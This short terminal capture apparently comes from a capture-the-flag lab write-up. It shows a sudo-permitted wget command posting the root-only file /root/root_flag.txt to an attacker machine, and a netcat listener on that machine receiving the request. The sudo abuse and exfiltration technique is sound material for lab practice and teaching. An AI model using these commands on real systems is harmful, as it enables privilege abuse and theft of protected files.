 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/root/root_flag.txt http://10.9.8.14:4445
--2020-05-16 09:55:02--  http://10.9.8.14:4445/
Connecting to 10.9.8.14:4445... connected.
HTTP request sent, awaiting response...
shark@kali:~/Desktop$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.9.8.14] from (UNKNOWN) [10.10.52.247] 43222
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.8.14:4445
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33